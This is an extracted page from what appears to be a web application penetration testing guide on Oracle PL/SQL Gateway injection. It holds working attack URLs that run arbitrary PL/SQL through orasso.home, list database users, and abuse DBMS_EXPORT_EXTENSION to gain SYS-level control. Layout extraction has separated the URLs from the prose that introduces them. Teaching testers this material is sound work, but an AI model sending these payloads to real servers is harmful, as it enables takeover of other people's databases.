 118
An attacker should pick one of these functions that is actually
available on the target system (i.e., returns a 200 OK when re-
quested). As a test, an attacker can request
the server should return a “404 File Not Found” response because
the orasso.home procedure does not require parameters and one
has been supplied. However, before the 404 is returned, the fol-
lowing PL/SQL is executed:
Note the presence of FOO in the attacker’s query string. Attackers
can abuse this to run arbitrary SQL. First, they need to close the
brackets:
This results in the following PL/SQL being executed:
Note that everything after the double minus (--) is treated as a
comment. This request will cause an internal server error because
one of the bind variables is no longer used, so the attacker needs
to add it back. As it happens, it’s this bind variable that is the key to
running arbitrary PL/SQL. For the moment, they can just use HTP.
PRINT to print BAR, and add the needed bind variable as :1:
This should return a 200 with the word “BAR” in the HTML. What’s
happening here is that everything after the equals sign - BAR in
this case - is the data inserted into the bind variable. Using the
same technique it’s possible to also gain access to owa_util.cell-
sprint again:
To execute arbitrary SQL, including DML and DDL statements, the
attacker inserts an execute immediate :1:
Note that the output won’t be displayed. This can be leveraged to
exploit any PL/SQL injection bugs owned by SYS, thus enabling an
attacker to gain complete control of the backend database server.
For example, the following URL takes advantage of the SQL in-
jection flaws in DBMS_EXPORT_EXTENSION (see http://secunia.
com/advisories/19860)
Assessing Custom PL/SQL Web Applications
During black box security assessments, the code of the custom
PL/SQL application is not available, but it still needs to be as-
sessed for security vulnerabilities.
Testing for SQL Injection
Each input parameter should be tested for SQL injection flaws.
These are easy to find and confirm. Finding them is as easy as
embedding a single quote into the parameter and checking for er-
ror responses (which include 404 Not Found errors). Confirming
the presence of SQL injection can be performed using the concat-
enation operator.
For example, assume there is a bookstore PL/SQL web application
that allows users to search for books by a given author:
If this request returns books by Charles Dickens, but
returns an error or a 404, then there might be a SQL injection flaw.
This can be confirmed by using the concatenation operator:
Web Application Penetration Testing
PORTAL.WWV_HTP.CENTERCLOSE
ORASSO.HOME
WWC_VERSION.GET_HTTP_DATABASE_INFO
http://server.example.com/pls/dad/orasso.home?FOO=BAR
http://www.example.com/pls/dad/orasso.home?);OWA_
UTIL.CELLSPRINT(:1);--=SELECT+USERNAME+FROM+ALL_
USERS
http://server.example.com/pls/dad/orasso.home?);exe-
cute%20immediate%20:1;--=select%201%20from%20dual
http://www.example.com/pls/bookstore/books.search?au-
thor=DICKENS
http://www.example.com/pls/bookstore/books.search?au-
thor=DICK’ENS
http://www.example.com/pls/dad/orasso.home?);
execute%20immediate%20:1;--=DECLARE%20BUF%20
VARCHAR2(2000);%20BEGIN%20
BUF:=SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_IN-
DEX_TABLES
(‘INDEX_NAME’,’INDEX_SCHEMA’,’DBMS_OUTPUT.PUT_
LINE(:p1);
EXECUTE%20IMMEDIATE%20’’CREATE%20OR%20RE-
PLACE%20
PUBLIC%20SYNONYM%20BREAKABLE%20FOR%20SYS.
OWA_UTIL’’;
END;--’,’SYS’,1,’VER’,0);END;
http://server.example.com/pls/dad/orasso.home?);HTP.
PRINT(:1);--=BAR
http://server.example.com/pls/dad/orasso.home?);--=BAR
..
orasso.home();--=>:);--);
..
..
..
if ((owa_match.match_pattern(‘orasso.home’, simple_
list__, complex_list__, true))) then
rc__ := 2;
else
null;
orasso.wpg_session.init();
orasso.home(FOO=>:FOO);
..
..
 